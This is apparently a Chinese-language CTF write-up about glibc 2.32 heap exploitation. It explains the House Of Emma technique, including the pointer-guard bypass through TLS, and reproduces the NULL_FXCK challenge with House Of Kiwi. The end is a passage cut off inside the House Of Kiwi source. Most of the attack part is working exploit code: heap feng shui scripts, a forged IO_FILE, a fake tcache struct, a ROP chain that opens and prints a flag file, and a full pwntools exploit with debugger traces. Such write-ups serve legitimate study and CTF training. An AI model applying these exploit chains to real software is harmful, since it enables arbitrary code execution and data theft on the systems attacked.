JUMP_INIT(seekoff, _IO_cookie_seekoff),
JUMP_INIT(seekpos, _IO_default_seekpos),
JUMP_INIT(setbuf, _IO_file_setbuf),
JUMP_INIT(sync, _IO_file_sync),
JUMP_INIT(doallocate, _IO_file_doallocate),
JUMP_INIT(read, _IO_cookie_read),
JUMP_INIT(write, _IO_cookie_write),
JUMP_INIT(seek, _IO_cookie_seek),
JUMP_INIT(close, _IO_cookie_close),
JUMP_INIT(stat, _IO_default_stat),
JUMP_INIT(showmanyc, _IO_default_showmanyc),
JUMP_INIT(imbue, _IO_default_imbue),
};

以下这几个函数内存在任意函数指针调用:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
static ssize_t
_IO_cookie_read (FILE *fp, void *buf, ssize_t size)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_read_function_t *read_cb = cfile->__io_functions.read;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (read_cb); /* PTR_DEMANGLE保护 */
#endif

if (read_cb == NULL)
return -1;

return read_cb (cfile->__cookie, buf, size);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
static ssize_t
_IO_cookie_write (FILE *fp, const void *buf, ssize_t size)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_write_function_t *write_cb = cfile->__io_functions.write;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (write_cb); /* PTR_DEMANGLE保护 */
#endif

if (write_cb == NULL)
{
fp->_flags |= _IO_ERR_SEEN;
return 0;
}

ssize_t n = write_cb (cfile->__cookie, buf, size);
if (n < size)
fp->_flags |= _IO_ERR_SEEN;

return n;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
static off64_t
_IO_cookie_seek (FILE *fp, off64_t offset, int dir)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_seek_function_t *seek_cb = cfile->__io_functions.seek;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (seek_cb); /* PTR_DEMANGLE保护 */
#endif

return ((seek_cb == NULL
|| (seek_cb (cfile->__cookie, &offset, dir)
== -1)
|| offset == (off64_t) -1)
? _IO_pos_BAD : offset);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
static int
_IO_cookie_close (FILE *fp)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_close_function_t *close_cb = cfile->__io_functions.close;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (close_cb); /* PTR_DEMANGLE保护 */
#endif

if (close_cb == NULL)
return 0;

return close_cb (cfile->__cookie);
}

上面这些函数的函数指针来源于_IO_cookie_file 结构体:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct _IO_cookie_file
{
struct _IO_FILE_plus __fp;
void *__cookie;
cookie_io_functions_t __io_functions;
};

typedef struct _IO_cookie_io_functions_t
{
cookie_read_function_t *read; /* Read bytes. */
cookie_write_function_t *write; /* Write bytes. */
cookie_seek_function_t *seek; /* Seek/tell file position. */
cookie_close_function_t *close; /* Close file. */
} cookie_io_functions_t;
  • 结构体 _IO_cookie_file 可以直接在 GDB 中打印
  • 我们可以伪造整个 _IO_cookie_io_functions_t 结构体,把其当做一个类似于 __free_hook 的 Hook 来利用

在此之前我们需要绕过 PTR_DEMANGLE:(指针加密)

  • 指针加密是一种 glibc 安全功能,旨在增加攻击者在 glibc 结构中操纵指针(特别是函数指针)的难度(此功能也称为“指针重整”或“指针保护”)
  • glibc 端口可以通过实现两个宏来支持指针加密:
1
2
3
4
extern uintptr_t __pointer_chk_guard attribute_relro;
# define PTR_MANGLE(var) \
(var) = (__typeof (var)) ((uintptr_t) (var) ^ __pointer_chk_guard)
# define PTR_DEMANGLE(var) PTR_MANGLE (var)
  • __pointer_chk_guard 是在 TLS 中的一个值(在 GDB 中打印 __pointer_chk_guard_local 就可以找到)
  • 将其 ROR 移位11位后(右移11位),再和原指针异或
1
2
3
4
0x00007ffff7e0d7b0 <+0>:     endbr64
0x00007ffff7e0d7b4 <+4>: mov rax,QWORD PTR [rdi+0xe8]
0x00007ffff7e0d7bb <+11>: ror rax,0x11
0x00007ffff7e0d7bf <+15>: xor rax,QWORD PTR fs:0x30
  • [FS] 寄存器指向当前活动线程的 TLS 结构(线程结构),而 fs:0x30 处的值是普通“加密”算法的“密钥”

应对措施有:

  • 可以将这个值泄露出来
  • 也可以修改 TLS 中的这个值

这样一来就可以伪造 read_cb 函数指针的值(伪造整个 _IO_cookie_io_functions_t 结构体),从而实现任意代码执行的目的

知识补充:TLS 简析

TLS (Thread Local Storage) 是为了多线程考虑其线程本身需要维持一些状态而设置的一种机制,这个变量在它所在的线程内是全局可访问的,但是不能被其他线程访问到,这样就保持了数据的线程独立性

  • TLS 全称为 Thread Local Storage,即线程本地存储:
    • 在单线程模式下,所有整个程序生命周期的变量都是只有一份,那是因为只是一个执行单元
    • 在多线程模式下,有些变量需要支持每个线程独享一份的功能,这种 每线程独享的变量 放到 每个线程专有的存储区域 ,所以称为线程本地存储(Thread Local Storage)或者线程私有数据(Thread Specific Data)
    • 案例:Thread Local Storage(线程局部存储)TLS - 知乎
  • [FS] 寄存器指向当前活动线程的 TLS 结构(线程结构),而 fs:0x30 处的值是普通“加密”算法的“密钥”

接下来我们就在 GDB 中看一看 TLS,打印 __pointer_chk_guard_local

1
2
3
4
pwndbg> p __pointer_chk_guard_local
$2 = 16360226482506262321
pwndbg> p &__pointer_chk_guard_local
$3 = (uintptr_t *) 0x7f62ce3c9c10 <__pointer_chk_guard_local>

搜索 __pointer_chk_guard_local 就可以进入 TLS:

1
2
3
4
5
6
7
8
9
10
11
12
13
pwndbg> search -t qword 0xe30b334e3eb96731 /* 搜索__pointer_chk_guard_local */
[anon_7f62ce192] 0x7f62ce192770 0xe30b334e3eb96731
ld.so 0x7f62ce3c9c10 0xe30b334e3eb96731
[stack] 0x7fff2baa6091 0xe30b334e3eb96731
pwndbg> telescope 0x7f62ce192770-0x30 /* 打印TLS */
00:00000x7f62ce192740 ◂— 0x7f62ce192740
01:00080x7f62ce192748 —▸ 0x7f62ce193160 ◂— 0x1
02:00100x7f62ce192750 —▸ 0x7f62ce192740 ◂— 0x7f62ce192740
03:00180x7f62ce192758 ◂— 0x0
04:00200x7f62ce192760 ◂— 0x0
05:00280x7f62ce192768 ◂— 0xa863990dc41ad000
06:00300x7f62ce192770 ◂— 0xe30b334e3eb96731
07:00380x7f62ce192778 ◂— 0x0
  • canarytcache struct ptrkey 这些值都保存在 TLS 中
  • 在 TLS:[0x300] 的位置有 stack_addr,有时也可以进行利用

House Of Emma 利用姿势

先用两个 largebin attack 分别把 __pointer_chk_guard_localstderr 控制为已知 heap 地址,然后利用 House Of Kiwi 中的方法,使 top chunk 不足以申请从而调用 sysmalloc

其中在 stderr 中的 fake_IO_FILE 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
next_chain = 0
fake_IO_FILE = 2 * p64(0)
fake_IO_FILE += p64(0) # _IO_write_base = 0
fake_IO_FILE += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(0) # _IO_buf_base
fake_IO_FILE += p64(0) # _IO_buf_end
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00')
fake_IO_FILE += p64(next_chain) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00')
fake_IO_FILE += p64(heap_base) # _lock = writable address
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00')
fake_IO_FILE += p64(0) # _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00')
fake_IO_FILE += p64(libc.sym['_IO_cookie_jumps'] + 0x40) # vtable
fake_IO_FILE += p64(srop_addr) # rdi
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(ROL(gadget_addr ^ (heap_base + 0x22a0), 0x11))
  • 在 vtable 的检测中对具体位置的检测还是比较宽松的,这使得我们可以在一定的范围内对 vtable 表的起始位置进行偏移,使其我们可以通过偏移来调用在 vtable 表中的任意函数
  • 这里对 vtable 进行偏移,使其可以调用 _IO_cookie_write 函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
pwndbg> p (struct _IO_cookie_file)*(0x562b7f47b2a0)
$3 = {
__fp = {
file = {
_flags = 8208,
_IO_read_ptr = 0x421 <error: Cannot access memory at address 0x421>,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0xffffffffffffffff <error: Cannot access memory at address 0xffffffffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x562b7f479000,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = -1,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7fc2360f4b20 <_IO_cookie_jumps+64> /* 这是为了调用_IO_cookie_write */
},
__cookie = 0x562b7f47baf0,
__io_functions = {
read = 0x0,
write = 0x53d2928785000000, /* 已经进行了PTR_DEMANGLE加密 */
seek = 0x0,
close = 0x0
}
}

接下来我们来跟进一下 House Of Emma 的触发流程:

1
2
3
0x7ff1c80e5bb3 <_int_malloc+3539>    call   sysmalloc                <sysmalloc>
rdi: 0x460
rsi: 0x7ff1c823ec60 (main_arena) ◂— 0x0
  • 因为我们修改了 top chunk->P,所以触发 __malloc_assert
1
2
3
4
5
0x7ff1c80e4cb2 <sysmalloc+1714>    call   __malloc_assert                <__malloc_assert>
rdi: 0x7ff1c8206b00 ◂— '(old_top == initial_top (av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & (pagesize - 1)) == 0)'
rsi: 0x7ff1c820169d ◂— 'malloc.c'
rdx: 0x9d4
rcx: 0x7ff1c8207360 (__PRETTY_FUNCTION__.12920) ◂— 'sysmalloc'
  • 进入函数 __fxprintf
1
2
3
0x7ff1c80e295d <__malloc_assert+61>    call   __fxprintf                <__fxprintf>
rdi: 0x0
rsi: 0x7ff1c8206360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
  • 进入函数 __vfxprintf
1
2
3
4
5
0x7ff1c80c3d68 <__fxprintf+136>           call   __vfxprintf                <__vfxprintf>
rdi: 0x0
rsi: 0x7ff1c8206360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x7ffc0fbb0e38 ◂— 0x3000000010
rcx: 0x0
  • 进入函数 locked_vfxprintf
1
2
3
4
5
0x7fc235f78c50 <__vfxprintf+80>     call   locked_vfxprintf                <locked_vfxprintf>
rdi: 0x562b7f47b2a0 ◂— 0x2010 /* stderr => largebin attack => 可控heap */
rsi: 0x7fc2360bb360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x7ffdcb2a62c8 ◂— 0x3000000010
rcx: 0x0
  • 进入函数 __vfprintf_internal
1
2
3
4
5
0x7fc235f78b63 <locked_vfxprintf+291>    call   __vfprintf_internal                <__vfprintf_internal>
rdi: 0x562b7f47b2a0 ◂— 0x2010 /* stderr => largebin attack => 可控heap */
rsi: 0x7fc2360bb360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x7ffdcb2a62c8 ◂— 0x3000000010
rcx: 0x0
  • 进入函数 _IO_cookie_write:(前面伪造了 vtable,这里才可以调用 _IO_cookie_write
1
2
3
4
5
0x7fc235f70015 <__vfprintf_internal+261>    call   qword ptr [rbx + 0x38]        <_IO_cookie_write>
rdi: 0x562b7f47b2a0 ◂— 0x2010 /* stderr => largebin attack => 可控heap */
rsi: 0x7fc2360bb360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x0
rcx: 0x0
  • _IO_cookie_write 中有一个 call raxrax 需要经过 PTR_DEMANGLE 解密)
1
2
3
4
5
6
7
  0x7fc235f79a16 <_IO_cookie_write+38>    mov    rbp, rdx
0x7fc235f79a19 <_IO_cookie_write+41> mov rdi, qword ptr [rdi + 0xe0]
0x7fc235f79a20 <_IO_cookie_write+48> call rax <getkeyserv_handle+528>
rdi: 0x562b7f47baf0 ◂— 0x0 /* __cookie:可控heap */
rsi: 0x7fc2360bb360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x0
rcx: 0x0
  • 由于整个 _IO_cookie_io_functions_t 已经被我们伪造(其中 _IO_cookie_io_functions_t->write 被伪造为一个特殊的 gadget)
  • 利用这个 gadget 可以获取位于 [RDI] 中的 __cookie(可控 heap 空间),并且调用位于 __cookie+0x20 处的函数
1
2
3
  0x7fc236047020 <getkeyserv_handle+528>    mov    rdx, qword ptr [rdi + 8]
0x7fc236047024 <getkeyserv_handle+532> mov qword ptr [rsp], rax
0x7fc236047028 <getkeyserv_handle+536> call qword ptr [rdx + 0x20] <setcontext+61>
  • 我们可以把 __cookie+0x20 处布置为 setcontext+61:(因为 [RDX] 是可控的)
1
2
3
4
5
RAX  0x7fc236047020 (getkeyserv_handle+528) ◂— mov    rdx, qword ptr [rdi + 8]
RBX 0x562b7f47b2a0 ◂— 0x2010
RCX 0x0
RDX 0x562b7f47baf0 ◂— 0x0
RDI 0x562b7f47baf0 ◂— 0x0
  • 最后利用 House Of Kiwi 中的方式 get shell

NULL_FXCK 复现

1
GNU C Library (Ubuntu GLIBC 2.32-0ubuntu3) release release version 2.32
1
2
3
4
5
6
main: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=1463577d47e320d9b46df83575b5778e3368f79f, for GNU/Linux 3.2.0, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

开了沙盒:

1
2
3
4
5
6
7
8
0000: 0x20 0x00 0x00 0x00000004  A = arch
0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007
0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007
0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0007: 0x06 0x00 0x00 0x00000000 return KILL
  • 只能用 ORW

漏洞分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
void __fastcall edit()
{
unsigned __int64 idx; // rax
unsigned __int64 index; // rbx
_BYTE *chunk; // rbp
char buf[10]; // [rsp+Eh] [rbp-2Ah] BYREF
unsigned __int64 v4; // [rsp+18h] [rbp-20h]

v4 = __readfsqword(0x28u);
edit_key = 0LL;
write(1, "Index: ", 7uLL);
read(0, buf, 0xAuLL);
idx = strtol(buf, 0LL, 10);
if ( !chunk_list[idx] || (index = idx, idx > 0x1F) )
{
write(1, "Error Index ):\n", 0xFuLL);
_exit(1);
}
write(1, "Content: ", 9uLL);
chunk = (_BYTE *)chunk_list[index];
chunk[read(0, chunk, size_list[index])] = 0; // off-by-one
}
  • 有一个 off-by-one

入侵思路

这次尝试使用 House Of Kiwi 来解题,首先要使用这个 off-by-one 来进行 leak,但 libc-2.29 版本以后增加了一些检查:

1
2
3
4
5
6
7
8
9
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
  • 需要 last chunk->size == victim chunk->presize

unlink 中也有一些检查:

1
2
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
  • 需要 victim chunk->size == next chunk->presize
1
2
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
  • fd->bk == p:chunkP 的下一个 chunk 的上一个 chunk 是不是 chunkP
  • bk->fd == p:chunkP 的上一个 chunk 的下一个 chunk 是不是 chunkP

由于没法 leak heap_base,就要通过以下的办法进行绕过:

  • 使用 large chunk 遗留的 fd_nextsize 和 bk_nextsize 指针
    • 以 fd_nextsize 为 fake_chunk 的 fd
    • 以 bk_nextsize 为 fake_chunk 的 bk
  • 也可以使用 unsorted chunk 或者 large chunk 的 FD BK 指针,就是对堆风水的要求比较高

heap 风水的构建

我自己弄的时候一头雾水,忙活了一个下午也没有搞出来,晚上参考了几个 wp,这里我说下思路:

思路一:

  • 合并两个 unsortedbin,在 0x000 处留下如下的 heap 结构
1
2
3
4
5
pwndbg> telescope 0x5639c214c000
00:00000x5639c214c000 ◂— 0x0
01:00080x5639c214c008 ◂— 0x501
02:00100x5639c214c010 —▸ 0x5639c214ca00 ◂— 0x0
03:00180x5639c214c018 —▸ 0x5639c214d400 ◂— 0x0
  • 利用 unsortedbin 遗留下来的 FD BK 指针进行操作,往 0xa00->bk0x400->fd 中写入 0x030,然后利用程序的末尾置空把 0x030 改为 0x000
  • 修改 0x000->size=0xa00,修改 0xa00->pre_size=0xa00
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
add(0x148) #0   
add(0x4f8) #1
add(0x1f8) #2

add(0x4f8) #3
add(0x4f8) #4
add(0x4f8) #5
add(0x4f8) #6

add(0x4f8) #7
add(0x4f8) #8
add(0x4f8) #9
add(0x4f8) #10

free(6) # key-0xa00
free(4)
free(8)
free(3)

add(0x528,b"a"*0x4f0+p64(0)+p64(0xa00))#3
add(0x4c0) #4 padding
add(0x4f0) #6 0x400
add(0x4f0) #8 key-0xa00

free(4)
free(5)
add(0x4f0) #4 0x030 - over \x00 to bk/fd
add(0x4c8) #5

free(8) # key-0xa00 - bk=0x030
free(4) # 0x030
free(6) # 0x400 - fd=0x030

add(0x4f0,"a"*0x8+"\x00")#4 修复fd->bk(低位覆盖\x00)
add(0x4f0) #6 padding-0x030
add(0x4f0) #8 padding

free(6) # 0x030
free(8) # 0x400 - fd=0x030
free(7) # 0xf00

add(0x520,b"a"*0x4f0+p64(0)+p64(0x501)+b'\x00')#6 修复bk->fd(低位覆盖\x00)
add(0x4c8) #8 padding
add(0x4f0) #7 padding

edit(5,b"b"*0x4c0+p64(0xa00))

free(4) # unlink
add(0x520) #4
add(0x1000)
show(5)
libc_base = u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))-0x1e4160
print("libc_base",hex(libc_base))

思路二:

  • 合并两个 unsortedbin,在 0xd00 处留下如下的 heap 结构
1
2
3
4
5
pwndbg> telescope 0x55f18f2d1d00
00:00000x55f18f2d1d00 ◂— 0x6161616161616161 ('aaaaaaaa')
01:00080x55f18f2d1d08 ◂— 0xc91
02:00100x55f18f2d1d10 —▸ 0x55f18f2d12b0 ◂— 0x0
03:00180x55f18f2d1d18 —▸ 0x55f18f2d2350 ◂— 0x0
  • 利用 unsortedbin 遗留下来的 FD BK 指针进行操作,往 0x2b0->bk0x350->fd 中写入 0xd20,然后利用程序的末尾置空把 0xd20 改为 0xd00
  • 申请一个大 chunk 使 0x350 进入 largebin,这里主要是为了改变 chunk 的取出方式(largebin 从大到小进行组织-插头取头,unsortedbin FIFO-插头取尾)
  • 修改 0xd00->size=0xc91,修改 0x990->pre_size=0xc90
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
add(0x418) #0
add(0x1f8) #1
add(0x428) #2
add(0x438) #3
add(0x208) #4
add(0x428) #5
add(0x208) #6

free(0)
free(3)
free(5)
free(2)

add(0x440,0x428*'a'+p64(0xc91)) #0
add(0x418) #3 0x2b0
add(0x418) #2 0xd20 - over \x00 to bk/fd
add(0x428) #5 0x370

free(3) # 0x2b0 - bk=0xd20
free(2) # 0xd20

add(0x418,'a'*8+"\x00") #2 修复fd->bk(低位覆盖\x00)
add(0x418) #3

free(3) # 0xd20
free(5) # 0x350 - fd=0xd20

add(0x9f8) #3 make 0x350 to large
add(0x428,'\x00') #5 修复bk->fd(低位覆盖\x00)

edit(6,0x200*'a'+p64(0xc90))
add(0x418) #7
add(0x208) #8

free(3) # unlink
add(0x430,flat(0,0,0,p64(0x421))) #3
add(0x1600) #9
show(4)

libcbase=u64(p.recv(6).ljust(8,'\x00'))-0x1e4230
log.success('libc_base: '+hex(libcbase))
show(5)
heap=u64(p.recv(6).ljust(8,'\x00'))-0x2b0
log.success('heap_base: '+hex(heap))

两个思路最核心的地方就是:

  • 获取两个 unsorted chunk 进行合并,其中的第二个 chunk 末地址必须为 \x00(遗留下 FD BK 指针)
  • 重新申请大 unsorted chunk 后释放(不破坏原来的 heap 结构),然后再次进行分割,使第二个 chunk 的末尾地址为 \x30 或者 \x40 \x50 等等(有一定偏移的地址都可以)
  • 之后利用 unsortedbin 进行调整,在 FD->bk 和 BK->fd 中写入 \x30,然后覆盖为 \x00

因为 [思路二] 可以泄露 heap_base,这里选择 [思路二]

通过 TLS 劫持 tcache struct 以实现三次 WAA

House Of Kiwi 需要三次 WAA,用常规的 WAA 不能到达目的,只能劫持 main_arena

malloc_init 会在 heap 段开设一个内存用于管理 tcache(第一个 chunk,tcache struct),而 tcache struct 的地址,可以从 heapbase 被我们劫持到另一个地方:

  • tcache struct 的地址被记录在 TLS 段中,只要修改这里就可以劫持 tcache struct
  • 通过以下方法可以找到 TLS 段的位置:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
pwndbg> p &main_arena
$2 = (struct malloc_state *) 0x7fddd4bf7ba0 <main_arena>
pwndbg> search -t qword 0x7fddd4bf7ba0
[anon_7fddd4a11] 0x7fddd4a11708 0x7fddd4bf7ba0
libc-2.32.so 0x7fddd4bf8410 0x7fddd4bf7ba0
[stack] 0x7ffd6e22af50 0x7fddd4bf7ba0
[stack] 0x7ffd6e22afd0 0x7fddd4bf7ba0
[stack] 0x7ffd6e22b090 0x7fddd4bf7ba0
pwndbg> telescope 0x7fddd4a11708-0x20
00:00000x7fddd4a116e8 ◂— 0x0
01:00080x7fddd4a116f0 ◂— 0x0
02:00100x7fddd4a116f8 —▸ 0x563469070010 ◂— 0x0 /* target */
03:00180x7fddd4a11700 ◂— 0x0
04:00200x7fddd4a11708 —▸ 0x7fddd4bf7ba0 (main_arena) ◂— 0x0

接下来就通过 largebin attack 来修改 0x7fddd4a116f8 处存储的 tcache struct addr:

  • 由于前面已经实现了 heap overlapping,存在一个大 chunk,其中包含了一个小 chunk,两者都可以被控制
  • 于是我们先释放小 chunk,再释放大 chunk
  • 接下来申请大 chunk,在小 chunk 中完成 large attack 的布局

进行攻击前:

1
2
3
4
5
6
pwndbg> telescope 0x7f8bed8866e8
00:00000x7f8bed8866e8 ◂— 0x0
01:00080x7f8bed8866f0 ◂— 0x0
02:00100x7f8bed8866f8 —▸ 0x55e24e3f2010 ◂— 0x0
03:00180x7f8bed886700 ◂— 0x0
04:00200x7f8bed886708 —▸ 0x7f8beda6cba0 (main_arena) ◂— 0x0

进行攻击后:

1
2
3
4
5
6
pwndbg> telescope 0x7f8bed8866e8
00:00000x7f8bed8866e8 ◂— 0x0
01:00080x7f8bed8866f0 ◂— 0x0
02:00100x7f8bed8866f8 —▸ 0x55e24e3f3350 ◂— 0x6161616161616161 ('aaaaaaaa')
03:00180x7f8bed886700 ◂— 0x0
04:00200x7f8bed886708 —▸ 0x7f8beda6cba0 (main_arena) ◂— 0x0

0x350 也是可控地址,申请这片区域然后在此伪造 fake tcache struct,分别布置好 IO_file_jumps+0x60IO_helper_jumps+0xa0top_heap

House Of Kiwi 的攻击基本上已经完成了

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
# -*- coding: utf-8 -*-
from asyncore import write
from signal import pause
from pwn import *

p = process("./main")
elf = ELF("./main")
libc = ELF("./libc-2.32.so")

context.arch = 'amd64'
context.os = 'linux'

def choice(num):
p.sendlineafter(">> ",str(num))

def add(size,content='\x00'):
choice(1)
p.sendlineafter("Size: ",str(size))
p.sendafter("Content: ",content)

def edit(index,content):
choice(2)
p.sendlineafter("Index: ",str(index))
p.sendafter("Content: ",content)

def free(index):
choice(3)
p.sendlineafter("Index: ",str(index))

def show(index):
choice(4)
p.sendlineafter("Index: ",str(index))

#gdb.attach(p,"b *$rebase(0x11B2)\nb *$rebase(0x11C2)\nb *$rebase(0x1183)\n")
#pause()

add(0x418) #0
add(0x1f8) #1
add(0x428) #2
add(0x438) #3
add(0x208) #4
add(0x428) #5
add(0x208) #6

free(0)
free(3)
free(5)
free(2)

add(0x440,0x428*'a'+p64(0xc91)) #0
add(0x418) #3 0x2b0
add(0x418) #2 0xd20 - over \x00 to bk/fd
add(0x428) #5 0x370

free(3) # 0x2b0 - bk=0xd20
free(2) # 0xd20

add(0x418,'a'*8+"\x00") #2 修复fd->bk(低位覆盖\x00)
add(0x418) #3

free(3) # 0xd20
free(5) # 0x350 - fd=0xd20

add(0x9f8) #3 make 0x350 to large
add(0x428,'\x00') #5 修复bk->fd(低位覆盖\x00)

edit(6,0x200*'a'+p64(0xc90))
add(0x418) #7
add(0x208) #8

free(3) # unlink
add(0x430,flat(0,0,0,p64(0x421))) #3
add(0x1600) #9
show(4)

libc_base=u64(p.recv(6).ljust(8,'\x00'))-0x1e4230
log.success('libc_base: '+hex(libc_base))
show(5)
heap=u64(p.recv(6).ljust(8,'\x00'))-0x2b0
log.success('heap_base: '+hex(heap))

setcontext=libc_base+libc.sym['setcontext']
open_libc=libc_base+libc.sym['open']
read_libc=libc_base+libc.sym['read']
write_libc=libc_base+libc.sym['write']
success("setcontext >> "+hex(setcontext))

IO_file_jumps=0x1e54c0+libc_base
IO_helper_jumps=0x1e48c0+libc_base
success("IO_file_jumps >> "+hex(IO_file_jumps))
success("IO_helper_jumps >> "+hex(IO_helper_jumps))

pop_rdi_ret=0x2858f+libc_base
pop_rsi_ret=0x2ac3f+libc_base
pop_rdx_pop_rbx_ret=0x1597d6+libc_base
ret=0x26699+libc_base
success("pop_rdi_ret >> "+hex(pop_rdi_ret))
success("pop_rsi_ret >> "+hex(pop_rsi_ret))
success("pop_rdx_pop_rbx_ret >> "+hex(pop_rdx_pop_rbx_ret))
success("ret >> "+hex(ret))

TLS=libc_base-0x2908
success("TLS >> "+hex(TLS))

ORW_addr = heap+0x8e0
flag_addr = heap + 0x8e0 + 0x268
chain = flat(pop_rdi_ret , flag_addr , pop_rsi_ret , 0 , open_libc)
chain +=flat(pop_rdi_ret , 3 , pop_rsi_ret , flag_addr , pop_rdx_pop_rbx_ret , 0x100 , 0 , read_libc)
chain +=flat(pop_rdi_ret , 1 , pop_rsi_ret , flag_addr , pop_rdx_pop_rbx_ret , 0x100 , 0 , write_libc).ljust(0x200,'\x00') + './flag\x00'

add(0x1240,0x208*'a'+p64(0x431)+0x428*'a'+p64(0x211)+0x208*'a'+p64(0xa01)) # padding-不要破坏原来的chunk结构
free(0)
add(0x440,chain) # 0-chain

add(0x418) #11
add(0x208) #12
free(5)
free(4)

add(0x1240,0x208*'a'+p64(0x431)+p64(libc_base+0x1e3ff0)*2+p64(heap+0x1350)+p64(TLS-0x20)) #4
free(11)
add(0x500) # largebin attack
add(0x410)
free(4)
add(0x1240,0x208*'a'+p64(0x431)+p64(libc_base+0x1e3ff0)*2+p64(heap+0x1350)*2)

top_heap = heap+0x46f0
fake_tcache_struct='\x01'*0x70
fake_tcache_struct=fake_tcache_struct.ljust(0xe8,'\x00')+p64(IO_file_jumps+0x60)
fake_tcache_struct=fake_tcache_struct.ljust(0x168,'\x00')+p64(IO_helper_jumps+0xa0)+p64(top_heap)

add(0x420,fake_tcache_struct) #13
add(0x100,p64(setcontext+61))
add(0x200,p64(ORW_addr)+p64(ret))
add(0x210,p64(0)+p64(0x910))

size = 0x1000
choice(1)
p.sendlineafter("Size: ",str(size))

p.interactive()

小结:

这个题的堆风水真是够呛,好在让我整理学习了一些思路,以后按照这个来改应该没有问题

我还重新复习了下 off-by-one 和 unlink 的基础检查,各个 libc 版本的源码都对比着看了看,算是把以前的东西捡起来了吧

学习使用了 House Of Kiwi

House Of Kiwi

House Of Kiwi 使用了一条新的调用链,适用于高版本的 libc 版本

使用条件:

  • 能够触发 __malloc_assert(通常是堆溢出导致)
  • 能够任意写 WAA(修改 _IO_file_syncIO_helper_jumps + 0xA0 and 0xA8

House Of Kiwi 原理

House Of Kiwi 需要 __malloc_assert 进行触发,代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,
const char *function)
{
